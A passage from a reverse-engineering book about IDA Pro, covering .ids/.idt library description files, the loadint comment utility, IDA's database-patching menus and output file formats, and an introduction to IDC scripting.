You can access this dialog by navigating to the import table entry for a given function and then editing the function (Edit  $\blacktriangleright$  Functions  $\blacktriangleright$  Edit Function, or ALT-P). Note the limited functionality of this particular dialog (as opposed to the Edit Function dialog of Figure 7-7). Because this is an imported function entry, IDA has no access to the compiled body of the function and therefore no associated information regarding the structure of the function's stack frame and no direct evidence that the function uses the stdcall convention. Lacking such information, IDA sets the Purged bytes field to -1, indicating that it does not know whether the function clears any bytes from the stack upon return. To override IDA in such cases, enter the correct value for the number of purged bytes, and IDA will incorporate the provided information into its stack-pointer analysis wherever the associated function is called. In cases for which IDA is aware of the behavior of the function (as in Figure 13-1), the Purged bytes field may already be filled in. Note that this field is never filled in as a result of simplex method analysis.

\* Use of the simplex method as introduced in IDA version 5.1 is described in a blog post by Ilfak here: *http://www.hexblog.com/2006/06/.*

# *IDS Files*

IDA uses .*ids* files to supplement its knowledge of library functions. A .*ids* file describes the content of a shared library by listing every exported function contained within the library. Information detailed for each function includes the function's name, its associated ordinal number,<sup>3</sup> whether the function utilizes stdcall, and if so, how many bytes the function clears from the stack

<sup>3.</sup> An *ordinal number* is an integer index associated with each exported function. The use of ordinals allows a function to be located using an integer lookup table rather than by a slower string comparison against the function's name.

upon return, and optional comments to be displayed when the function is referenced within a disassembly. In practice, .*ids* files are actually compressed .*idt* files, with .*idt* files containing the textual descriptions of each library function.

When an executable file is first loaded into a database, IDA determines which shared library files the executable depends on. For each shared library, IDA searches for a corresponding .*ids* file in the *<IDADIR>/ids* hierarchy in order to obtain descriptions of any library functions that the executable may reference. It is important to understand that .*ids* files do not necessarily contain function signature information. Therefore, IDA may not provide function parameter analysis based on information contained solely in .*ids* files. IDA can, however, perform accurate stack pointer accounting when a .*ids* file contains correct information concerning the calling conventions employed by functions and the number of bytes that the functions clear from the stack. In situations where a DLL exports mangled names, IDA may be able to infer a function's parameter signature from the mangled name, in which case this information becomes available when the .*ids* file is loaded. We describe the syntax of .*idt* files in the next section. In this regard, .*til* files contain more useful information with respect to disassembling function calls, though source code is required in order to generate .*til* files.

# *Creating IDS Files*

IDA's idsutils utilities are used to create .*ids* files. The utilities include two library parsers, *dll2idt* for extracting information from Windows DLLs and *ar2idt* for extracting information from ar-style libraries. In both cases, the output is a text .*idt* file containing a single line per exported function that maps the exported function's ordinal number to the function's name. The syntax for .*idt* files, which is very straightforward, is described in the *readme.txt* file included with idsutils. The majority of lines in a .*idt* file are used to describe exported functions according to the following scheme:

- An export entry begins with a positive number. This number represents the ordinal number of the exported function.
- $\bullet$  The ordinal number is followed by a space and then a Name directive in the form Name=*function*, for example, Name=RegOpenKeyA. If the special ordinal value zero is used, then the Name directive is used to specify the name of the library described in the current .*idt* file, such as in this example:

0 Name=advapi32.dll

An optional Pascal directive may be used to specify that a function uses the stdcall calling convention and to indicate how many bytes the function removes from the stack upon return. Here is an example:

483 Name=RegOpenKeyA Pascal=12

An optional Comment directive can be appended to an export entry to specify a comment to be displayed with the function at each reference to the function within a disassembly. A completed export entry might look like the following:

483 Name=RegOpenKeyA Pascal=12 Comment=Open a registry key

Additional, optional directives are described in the idsutils *readme.txt* file. The purpose of the idsutils parsing utilities is to automate, as much as possible, the creation of .*idt* files. The first step in creating a .*idt* file is to obtain a copy of the library that you wish to parse; the next step is to parse it using the appropriate parsing utility. If we wished to create a .*idt* file for the OpenSSL-related library *ssleay32.dll*, we would use the following command:

```
$ ./dll2idt.exe ssleay32.dll
Convert DLL to IDT file. Copyright 1997 by Yury Haron. Version 1.5
File: ssleay32.dll ... ok
```
Successful parsing in this case results in a file named *SSLEAY32.idt*. The difference in capitalization between the input filename and the output filename is due to the fact that *dll2idt* derives the name of the output file based on information contained within the DLL itself. The first few lines of the resulting .*idt* file are shown here:

```
ALIGNMENT 4
;DECLARATION
;
0 Name=SSLEAY32.dll
;
121 Name=BIO_f_ssl
173 Name=BIO new buffer ssl connect
122 Name=BIO_new_ssl
174 Name=BIO new ssl connect
124 Name=BIO_ssl_copy_session_id
```
Note that it is not possible for the parsers to determine whether a function uses stdcall and, if so, how many bytes are purged from the stack. The addition of any Pascal or Comment directives must be performed manually using a text editor prior to creating the final .*ids* file. The final steps for creating a .*ids* are to use the *zipids* utility to compress the .*idt* file and then to copy the resulting .*ids* file to *<IDADIR>/ids*.

```
$ ./zipids.exe SSLEAY32.idt
File: SSLEAY32.idt ... {219 entries [0/0/0]} packed
$ cp SSLEAY32.ids ../Ida/ids
```
At this point, IDA loads *SSLEAY32.ids* anytime a binary that links to *ssleay32.dll* is loaded. If you elect not to copy your newly created .*ids* files into *<IDADIR>/ids*, you can load them at any time via File ▶ Load File ▶ IDS File.

An additional step in the use of .*ids* files allows you to link .*ids* files to specific .*sig* or .*til* files. When you choose .*ids* files, IDA utilizes an IDS configuration file named *<IDADIR>/ida/idsnames*. This text file contains lines to allow for the following:

<sup>z</sup> Map a shared library name to its corresponding .*ids* filename. This allows IDA to locate the correct .*ids* file when a shared library name does not translate neatly to an MS-DOS–style 8.3 filename as with the following:

libc.so.6 libc.ids +

<sup>z</sup> Map a .*ids* file to a .*til* file. In such cases, IDA automatically loads the specified .*til* file whenever it loads the specified .*ids* file. The following example would cause *openssl.til* to be loaded anytime *SSLEAY32.ids* is loaded (see idsnames for syntax details):

SSLEAY32.ids SSLEAY32.ids + openssl.til

<sup>z</sup> Map a .*sig* file to a corresponding .*ids* file. In this case, IDA loads the indicated .*ids* file anytime the named .*sig* file is applied to a disassembly. The following line directs IDA to load *SSLEAY32.ids* anytime a user applies the *libssl.sig* FLIRT signature:



In Chapter 15 we will look at a script-oriented alternative to the library parsers provided by idsutils, and we'll leverage IDA's function-analysis capabilities to generate more descriptive .*idt* files.

# **Augmenting Predefined Comments with loadint**

In Chapter 7 we covered IDA's concept of *auto comments,* which, when enabled, cause IDA to display comments describing each assembly language instruction. Two examples of such comments are shown in the following listing:



The source of these predefined comments is the file *<IDADIR>/ida.int*, which contains comments sorted first by CPU type and second by instruction type. When auto comments are turned on, IDA searches for comments associated with each instruction in the disassembly and displays them in the right margin if they are present in *ida.int*.

The  $\mathtt{loadint}^4$  utilities provide you with the ability to modify existing comments or add new comments to *ida.int*. As with the other add-on utilities we have discussed, loadint is documented in a *readme.txt* file included with the loadint distribution. The loadint distribution also contains the predefined

<sup>4.</sup> The current version is *loadint61.zip*.

comments for all of IDA's processor modules in the form of numerous .*cmt* files. Modifying existing comments is a simple matter of locating the comment file associated with your processor of interest (for example, *pc.cmt* for x86), making changes to any comments whose text you wish to modify, running *loadint* to re-create the *ida.int* comment file, and finally copying the resulting *ida.int* file into your main IDA directory, where it will be loaded the next time IDA is launched. A simple run to rebuild the comment database looks like the following:

```
$ ./loadint comment.cmt ida.int
Comment base loader. Version 2.04. Copyright (c) 1991-2011 Hex-Rays
17566 cases, 17033 strings, total length: 580575
```
Examples of changes that you might wish to make include modifying existing comments or enabling comments for instructions that have no assigned comment. In the *pc.cmt* file, for example, several of the more common instructions are commented out so as not to generate too many comments when auto comments are enabled. The following lines, extracted from *pc.cmt*, demonstrate that x86 mov instructions do not generate comments by default:



Should you wish to enable comments for mov instructions, you would uncomment the middle line and rebuild the comment database as detailed previously.

A note buried within the documentation for loadint points out that *loadint* must be able to locate the file *ida.hlp,* which is included with your IDA distribution. If you receive the following error message, you should copy *ida.hlp* into your *loadint* directory and then rerun *loadint*.

```
$ ./loadint comment.cmt ida.int
Comment base loader. Version 2.04. Copyright (c) 1991-2011 Hex-Rays
Can't initialize help system.
File name: 'ida.hlp', Reason: can't find file (take it from IDA distribution).
```
Alternatively, you may use the -n switch with loadint to specify the location of <IDADIR>, as shown in the following command line:

\$ ./loadint -n <IDADIR> comment.cmt ida.int

The file *comment.cmt* serves as the master input file to the loadint process. The syntax for this file is described in the loadint documentation. In a nutshell, *comment.cmt* creates the mappings from processor types to associated comment files. Individual processor-specific comment files in turn specify the mappings from specific instructions to the associated comment text for each instruction.

The entire process is governed by several sets of enumerated (C-style enums) constants that define all of the processor types (found in *comment.cmt*) and all of the possible instructions for each processor (found in *allins.hpp*).

If you want to add predefined comments for a completely new processor type, the process is somewhat more involved than simply changing existing comments and is fairly closely linked to the process for creating new processor modules (see Chapter 19). Without diving too deeply into processor modules, providing comments for a completely new processor type requires that you first create a new enumerated constant set (shared with your processor module) within *allins.hpp* that defines one constant for each instruction in the instruction set of interest. Second, you must create a comment file that maps each enumerated instruction constant to its associated comment text. Third, you must define a new constant for your processor type (again, shared with your processor module) and create an entry in *comment.cmt* that maps your processor type to its associated comment file. Once you have completed these steps, you must run *loadint* to build a new comment database that incorporates your new processor type and associated comments.

# **Summary**

While idsutils and loadint may not seem immediately useful to you, you will learn to appreciate their capabilities once you begin to step outside IDA's more common use cases. For a relatively small investment of time, the creation of a single .*ids* or .*til* file can save you countless hours whenever you encounter the libraries described by those files in future projects. Keep in mind that it is not possible for IDA to ship with descriptions for every library in existence. The intended purpose of the tools covered in this chapter is to provide you with the flexibility to address gaps in IDA's library coverage whenever you stray off IDA's beaten path.

# **14**

# **PATCHING BINARIES AND OTHER IDA LIMITATIONS**



One of the most frequently asked questions by new or prospective IDA users is "How can I use IDA to patch binaries?" The simple

answer is "You can't." IDA's intended purpose is to assist you in understanding the behavior of a binary by offering you the best disassembly possible. IDA is not designed to make it easy for you to modify the binaries you are examining. Not wanting to take no for an answer, die-hard patchers often follow up with questions such as "What about the Edit  $\triangleright$  Patch Program menu?" and "What is the purpose of File  $\blacktriangleright$  Produce File  $\blacktriangleright$  Create EXE File?" In this chapter we discuss these apparent anomalies and see if we can't coax IDA into helping us, at least a little bit, with developing patches for binary program files.

# **The Infamous Patch Program Menu**

First mentioned in Chapter 11, the Edit  $\blacktriangleright$  Patch Program menu is a hidden feature in the GUI version of IDA that must be enabled by editing the *idagui.cfg* configuration file (the Patch menu is available by default in console versions of IDA). Figure 14-1 shows the options available on the Edit ▶ Patch Program submenu.

| Operand type     | ٠ |             |
|------------------|---|-------------|
| Comments         |   |             |
| Segments         |   |             |
| <b>Structs</b>   | Þ |             |
| <b>Functions</b> | ٠ |             |
| Patch program    | Þ | Change byte |
| Other            | ٠ | Change word |
| Plugins          | ٠ | Assemble    |

*Figure 14-1: The Patch Program submenu*

Each of the submenu items teases you with the notion that you are going to be able to modify the binary in potentially interesting ways. In actuality, what these options offer are three different ways to modify the database. In fact, these menu items, perhaps more than any others, make perfectly clear the distinction between an IDA database and the binary file from which the database was created. Once a database is created, IDA never references the original binary. Given its true behavior, this menu item would be more aptly named *Patch Database*.

All is not completely lost, however, as the menu options in Figure 14-1 do offer you the easiest way to observe the effect of any changes that you might eventually make to the original binary. Later in this chapter you will learn how to export the changes you have made and eventually use that information to patch the original binary.

# *Changing Individual Database Bytes*

The Edit  $\triangleright$  Patch Program  $\triangleright$  Change Byte menu option is used to edit one or more byte values within an IDA database. Figure 14-2 shows the related byteediting dialog.



*Figure 14-2: The Patch Bytes dialog*

The dialog displays 16-byte values beginning at the current cursor location. You may change some or all of the displayed bytes, but you cannot make changes beyond the 16th byte without closing the dialog, repositioning the cursor to a new location farther into the database, and reopening the dialog. Note that the dialog displays the virtual address and the file offset value for the bytes that you are changing. This File offset value reflects the hexadecimal offset at which the bytes reside within the original binary file. The fact that IDA retains the original file offset information for every byte in the database will be useful if you do wish to develop a patch for the original binary. Finally, regardless of the number of changes that have been made to the bytes in the database, the Original value field of the dialog always displays the original byte values loaded into the database. There is no automated capability for reverting changes to their original byte values, though it is possible to create an IDA script to perform such a task.

A better method for editing database bytes was introduced in IDA 5.5 in the form of a more capable Hex View window (see Chapter 5). With an integrated hex-editing capability, there is little need to use IDA's change bytes capability.

# *Changing a Word in the Database*

Somewhat less useful than the byte-patching capability is IDA's word-patching capability. Figure 14-3 shows IDA's Patch Word dialog, which is capable of patching only one 2-byte word at a time.



*Figure 14-3: The Patch Word dialog*

As with the byte-patching dialog, the virtual address and file offset are displayed. An important point to remember is that the word value is displayed using the natural byte ordering of the underlying processor. For example, in an x86 disassembly, words are treated as little-endian values, while in a MIPS disassembly, words are treated as big-endian values. Keep this in mind when entering new word values. As with the byte-patching dialog, the Original value field always displays the initial value loaded from the original binary file regardless of the number of times the word value may have been modified using the word-patching dialog. As with byte editing, it may be easier to perform your editing within IDA's Hex View window.

# *Using the Assemble Dialog*

Perhaps the most interesting capability accessible from the Patch Program menu is the Assemble option (Edit > Patch Program > Assemble). Unfortunately, this capability is not available for all processor types, as it relies on the presence of an internal assembler capability within the current processor module. For example, the x86 processor module is known to support assembly, while the MIPS processor module is known not to support assembly. When an assembler is not available, you will receive an error message stating, "Sorry, this processor module doesn't support the assembler."

The Assemble option allows you to enter assembly language statements that are assembled using an internal assembler. The resulting instruction bytes are then written to the current screen location. Figure 14-4 shows the Assemble Instruction dialog used for instruction entry.



*Figure 14-4: The Assemble Instruction dialog*

You can enter one instruction at a time into the Instruction field. The assembler component for IDA's x86 processor module accepts the same syntax used in x86 disassembly listings. When you click OK (or press ENTER), your instruction is assembled, and the corresponding instruction bytes are entered into the database beginning at the virtual address displayed in the Address field. The internal IDA assembler allows you to use symbolic names within your instructions as long as those names exist within the program. Syntax such as mov [ebp+var 4], eax and call sub 401896 is perfectly legal, and the assembler will correctly resolve symbolic references.

Following entry of an instruction, the dialog remains open and ready to accept a new instruction at the virtual address immediately following the previously entered instruction. While you enter additional instructions, the dialog displays the previous instruction entered in the Previous line field.

When entering new instructions, you must pay attention to instruction alignment, especially when the instruction that you are entering is a different length than the instruction it is replacing. When a new instruction is shorter than the instruction it is replacing, you need to consider what to do with the excess bytes left over from the old instruction (inserting  $\mathrm{NOP}^1$  instructions is one possible option). When a new instruction is longer than the instruction that it is replacing, IDA will overwrite as many bytes of subsequent instructions as is required to fit the new instruction. This may or may not be the behavior you want, which is why careful planning is necessary before using the assembler to modify program bytes. One way to view the assembler is as a word processor that is stuck in overwrite mode. There is no easy way to open up space to insert new instructions without overwriting existing instructions.

It is important to remember that IDA's database-patching capabilities are limited to small, simple patches that easily fit into existing space within the database. If you have a patch that requires substantial additional space, you will need to locate space that is allocated within the original binary but not used by the binary. Such space is often present in the form of padding,

<sup>1.</sup> *NOP* stands for *no operation* and is an instruction often used simply to fill in space in a program.

inserted by compilers to align sections of a binary to particular file boundaries. For example, in many Windows PE files, individual program sections must begin at file offsets that are multiples of 512 bytes. When a section does not consume an even multiple of 512 bytes of space, that section must be padded within the file in order to maintain a 512-byte boundary for the next section. The following lines from a disassembled PE file demonstrate this situation:



In this case, IDA is using an align directive  $\bullet$  to indicate that the section is padded to a 512-byte (200h) boundary beginning from address .text:00409644. The upper end of the padding is the next multiple of 512 bytes, or .text: 00409800. The padded area is generally filled with zeros by the compiler and stands out quite prominently in hex view. In this particular binary, there is space within the file to insert up to  $444$  ( $0x1BC = 409800h - 409644h$ ) bytes of patched program data, which would overwrite some or all of the zero padding at the end of the .text section. You might patch a function to jump to this area of the binary, execute the newly inserted program instructions, and then jump back to the original function.

Note that the next section in the binary, the .idata section, does not actually begin until address .idata:0040A000. This is a result of a memory- (not file-) alignment restriction that requires PE sections to begin in 4Kb (one memory page) boundaries. In theory it should be possible to inject an additional 2,048 bytes of patched data into the memory range 00409800-0040A000. The difficulty in doing so lies in the fact that no bytes corresponding to this memory range are present within the disk image of the executable. In order to use this space, we would need to perform more than a simple overwrite of portions of the original binary file. First we would need to insert a 2,048-byte block of data between the end of the existing .text section and the beginning of the .idata section. Second, we would need to adjust the size of the .text section within the PE file headers. Finally, we'd need to adjust the location of .idata and all subsequent sections within the PE headers to reflect the fact that all following sections are now located 2,048 bytes deeper into the file. These changes may not sound terribly complicated, but they require some attention to detail and a good working knowledge of the PE file format.

### **IDA Output Files and Patch Generation**

One of the more interesting menu options in IDA is the File  $\blacktriangleright$  Produce File menu. According to the options on this menu, IDA can generate MAP, ASM, INC, LST, EXE, DIF, and HTML files. Many of these sound intriguing, so each is described in the following sections.

# *IDA-Generated MAP Files*

A *.map* file describes the overall layout of a binary, including information about the sections that make up the binary and the location of symbols within each section. When generating a *.map* file, you are asked for the name of the file you wish to create and the types of symbols you would like to store in the *.map* file. Figure 14-5 shows the MAP file options dialog, in which you select the information you wish to include in the *.map* file.



*Figure 14-5: MAP filegeneration options*

Address information in a *.map* file is represented using *logical addresses*. A logical address describes a symbol's location using a segment number and a segment offset. The first few lines of a simple *.map* file are shown in the following listing. In this listing we show three segments and the first two of many symbols. The logical address of fprintf indicates that it resides at byte offset 69h within the first (.text) segment.



MAP files generated by IDA are compatible with Borland's Turbo Debugger. The principle purpose of *.map* files is to assist in restoring symbol names when debugging binaries that may have been stripped.

# *IDA-Generated ASM Files*

IDA can generate a *.asm* file from the current database. The general idea is to create a file that could be run through an assembler to re-create the underlying binary file. IDA attempts to dump enough information, including such things as structure layouts, to make successful assembly possible. Whether

you will be able to successfully assemble the generated *.asm* file depends on a number of factors, not the least of which is whether your particular assembler understands the syntax IDA uses.

The target assembly language syntax is determined by the Target assembler setting found on the Analysis tab under the Options  $\blacktriangleright$  General menu. By default IDA generates an assembly file representing the entire database. However, you may limit the scope of the listing by clicking and dragging or using SHIFT-up arrow or SHIFT-down arrow to scroll and select the region you wish to dump. In console versions of IDA, you would utilize the Anchor (ALT-L) command to set an anchor point at the start of a selection region and then use the arrow keys to extend the size of the region.

### *IDA-Generated INC Files*

An INC (include) file contains definitions of data structures and enumerated datatypes. This is essentially a dump of the contents of the Structures windows in a form suitable for consumption by an assembler.

#### *IDA-Generated LST Files*

An LST file is nothing more than a text file dump of the contents of the IDA disassembly window. You can narrow the scope of the generating listing by selecting a range of addresses to dump, as described previously for ASM files.

### *IDA-Generated EXE Files*

While this is the most promising menu option, it unfortunately is also the most crippled. In a nutshell, it doesn't work for most file types, and you can expect to receive an error message stating, "This type of output file is not supported."

While this would be an ideal capability for a patcher, in general it is very difficult to regenerate executable files from an IDA database. The information that you are presented with in an IDA database is comprised primarily of the contents of the sections that make up the original input file. In many cases, however, IDA does not process every section of an input file, and certain information is lost when the file is loaded into the database, making generation of an executable from the database impossible. The simplest example of such loss is the fact that IDA does not load the resource (.rsrc) section of PE files by default, which makes restoration of the resource section from the database impossible.

In other cases, IDA processes information from the original binary but does not make it easily accessible in its original form. Examples include symbol tables, import tables, and export tables, which would require a fair amount of effort to properly reconstruct in order to generate a functional executable file.

One effort to provide an EXE-generation capability for IDA is the pe\_scripts<sup>2</sup> of Atli Mar Gudmundsson. These are a set of IDA scripts for working with PE files. One of the scripts is titled *pe\_write.idc,* and its goal is to dump a working PE image out of an existing database. If you intend to patch a PE file, the proper sequence of events for using the scripts is as follows:

- 1. Load the desired PE file into IDA. Make sure that you uncheck the **Make imports section** option in the loader dialog.
- 2. Run the included *pe sections.idc* script to map all sections from the original binary into the new database.
- 3. Make any desired changes to the database.
- 4. Execute the *pe\_write.idc* script to dump the database contents to a new PE file.

Scripting with IDC is the subject of Chapter 15.

# *IDA-Generated DIF Files*

An IDA DIF file is a plaintext file that lists all bytes that have been modified within an IDA database. This is the most useful file format if your goal is to patch an original binary based on changes made to an IDA database. The format of the file is quite simple, as shown in the example *.dif* file here:

This difference file is created by The Interactive Disassembler

dif example.exe 000002F8: 83 FF 000002F9: EC 75 000002FA: 04 EC 000002FB: FF 68

The file includes a one-line header comment followed by the name of the original binary file and then a list of bytes within the file that have changed. Each change line specifies the file offset (not virtual address) of the changed byte, the original value of the byte, and the current value of the byte within the database. In this example, the database for *dif\_example.exe* has been modified at four locations corresponding to byte offsets 0x2F8–0x2FB within the original file. It is a trivial task to write a program to parse IDA *.dif* files and apply the changes to the original binary file to generate a patched version of the binary. One such utility is available at the companion website for this book.3

<sup>2.</sup> See *http://www.hex-rays.com/idapro/freefiles/pe\_scripts.zip.*

<sup>3.</sup> See *http://www.idabook.com/chapter14/ida\_patcher.c.*

# *IDA-Generated HTML Files*

IDA takes advantage of the markup capabilities available with HTML in order to generate colorized disassembly listings. An IDA-generated HTML file is essentially an LST file with HTML tags added to produce a listing that is colored similarly to the actual IDA disassembly window. Unfortunately, the generated HTML files do not contain any hyperlinks that would make navigating the file any easier than if one used a standard text listing. For example, one useful feature would be the addition of hyperlinks to all name references, which would make following name references as simple as following a link.

# **Summary**

IDA is not a binary file editor. Keep that fact in mind anytime you think about patching a binary with IDA. However, it is a particularly good tool for helping you enter and visualize potential changes. By familiarizing yourself with IDA's full range of features and combining the information that IDA can generate with appropriate scripts or external programs, binary patching easily becomes possible.

In the coming chapters, we will cover the many ways in which IDA's capabilities can be extended. For anyone interested in making the most out of IDA's capabilities, basic scripting skills and an understanding of IDA's plug-in architecture are essential, as they offer you the capability to add behaviors wherever you feel IDA is lacking.

# **PART IV**

**EXTENDING IDA'S CAPABILITIES**

# 15

# **IDA SCRIPTING**



It is a simple fact that no application can meet every need of every user. It is just not possible to anticipate every potential use case

that may arise. Application developers are faced with the choice of responding to an endless stream of feature requests or offering users a means to solve their own problems. IDA takes the latter approach by integrating scripting features that allow users to exercise a tremendous amount of programmatic control over IDA's actions.

Potential uses for scripts are infinite and can range from simple oneliners to full-blown programs that automate common tasks or perform complex analysis functions. From an automation standpoint, IDA scripts can be viewed as macros,<sup>1</sup> while from an analysis point of view, IDA's scripting languages serve as the query languages that provide programmatic access to the contents of an IDA database. IDA supports scripting using two different

<sup>1.</sup> Many applications offer facilities that allow users to record sequences of actions into a single complex action called a *macro*. Replaying or triggering a macro causes the entire sequence of recorded steps to be executed. Macros provided an easy means to automate a complex series of actions.

languages. IDA's original, embedded scripting language is named *IDC*, perhaps because its syntax bears a close resemblance to C. Since the release of IDA 5.4, $^2$  integrated scripting with Python has also been supported through the integration of the IDAPython plug-in by Gergely Erdelyi.<sup>3</sup> For the remainder of this chapter we will cover the basics of writing and executing both IDC and Python scripts as well as some of the more useful functions available to script authors.

# **Basic Script Execution**

Before diving into the details of either scripting language, it is useful to understand the most common ways that scripts can be executed. Three menu options, File  $\triangleright$  Script File, File  $\triangleright$  IDC Command, and File  $\triangleright$  Python Command $^4$  are available to access IDA's scripting engine. Selecting File  $\blacktriangleright$ Script File indicates that you wish to run a standalone script, at which point you are presented with a file-selection dialog that lets you choose the script to run. Each time you run a new script, the program is added to a list of recent scripts to provide easy access to edit or rerun the script. Figure 15-1 shows the Recent Scripts window accessible via the View  $\blacktriangleright$  Recent Scripts menu option.

| <b>Recent scripts</b>                                                          |        |              |  |
|--------------------------------------------------------------------------------|--------|--------------|--|
| Path                                                                           |        |              |  |
| C:/Program Files/IdaPro/rename_exp.idc<br>C:/Program Files/IdaPro/make_def.idc | Insert | <b>Ins</b>   |  |
|                                                                                | Delete | Del          |  |
|                                                                                | Edit   | $Ctr1 + F$   |  |
|                                                                                |        | $CtrI + Ins$ |  |
| Line 1 of 2                                                                    |        |              |  |

*Figure 15-1: The Recent Scripts window*

Double-clicking a listed script causes the script to be executed. A pop-up, context-sensitive menu offers options to remove a script from the list or to open a script for editing using the editor specified under Options  $\blacktriangleright$  General on the Misc tab.

As an alternative to executing a standalone script file, you may elect to open a script entry dialog using File  $\triangleright$  IDC Command or File  $\triangleright$  Python Command. Figure 15-2 shows the resulting script entry dialog (for an IDC script in this case), which is useful in situations where you wish to execute only a few statements but don't want to go to the trouble of creating a standalone script file.

<sup>2.</sup> For a comprehensive list of features introduced with each new version of IDA, visit *http:// www.hex-rays.com/idapro/idanew48.htm*.

<sup>3.</sup> See *http://code.google.com/p/idapython/.*

<sup>4.</sup> This option is only available if Python is properly installed. Refer to Chapter 3 for details.



*Figure 15-2: The script entry dialog*

Some restrictions apply to the types of statements that you can enter in the script dialog, but the dialog is very useful in cases where creating a fullblown script file is overkill.

The last way to easily execute script commands is to use IDA's command line. The command line is available only in GUI versions of IDA, and its presence is controlled by the value of the DISPLAY\_COMMAND\_LINE option in *<IDADIR>/ cfg/idagui.cfg*. The command line has been enabled by default since IDA 5.4. Figure 15-3 shows the command line as it appears in the lower-left corner of the IDA workspace, beneath the output window.



*Figure 15-3: The IDA command line*

The interpreter that will be used to execute the command line is labeled to the left of the command-line entry box. In Figure 15-3, the command line is configured to execute IDC statements. Clicking this label opens the popup menu shown in Figure 15-3, allowing either interpreter (IDC or Python) to be associated with the command line.

Although the command line contains only a single line of text, you can enter multiple statements by separating each statement with a semicolon. As a convenience, the history of recent commands is accessible with the up arrow key. If you find yourself frequently needing to execute very short scripts, you will find the command line very useful.

With a basic ability to execute scripts under our belts, it is time to focus on the specifics of IDA's two available scripting languages, IDC and Python. We begin with a description of IDA's native scripting language, IDC, and conclude with a discussion of IDA's Python integration, which will rely heavily on the foundation built by the IDC sections that follow.

# **The IDC Language**

Unlike for some other aspects of IDA, a reasonable amount of help is available for the IDC language in IDA's help system. Topics available at the top level of the help system include *IDC language*, which covers the basics of IDC syntax, and *Index of IDC functions*, which provides an exhaustive list of built-in functions available to IDC programmers.

IDC is a scripting language that borrows most of its syntactic elements from C. Beginning with IDA 5.6, IDC actually takes on more of the flavor of C++ with the introduction of object-oriented features and exception handling. Because of its similarity to C and  $C_{++}$ , we will describe IDC in terms of these languages and focus primarily on where IDC differs.

### *IDC Variables*

IDC is a loosely typed language, meaning that variables have no explicit type. The three primary datatypes used in IDC are integers (IDA documentation uses the type name *long*), strings, and floating point values, with the overwhelming majority of operations taking place on integers and strings. Strings are treated as a native datatype in IDC, and there is no need to keep track of the space required to store a string or whether a string is null terminated or not. Beginning with IDA 5.6, IDC incorporates a number of additional variable types, including objects, references, and function pointers.

All variables must be declared prior to their use. IDC supports local variables and, since IDA 5.4, global variables as well. The IDC keyword auto is used to introduce a local variable declaration, and local variable declarations may include initial values. The following examples show legal IDC local variable declarations:

auto addr, reg, val; // legal, multiple variables declared with no initializers auto count = 0;  $\frac{1}{2}$  // declaration with initialization

IDC recognizes C-style multiline comments using /\* \*/ and C++–style line-terminating comments using //. Also, note that several variables may be declared in a single statement and that all statements in IDC are terminated using a semicolon (as in C). IDC does not support C-style arrays (slices are introduced in IDA 5.6), pointers (though references are supported beginning with IDA 5.6), or complex datatypes such as structs and unions. Classes are introduced in IDA 5.6.

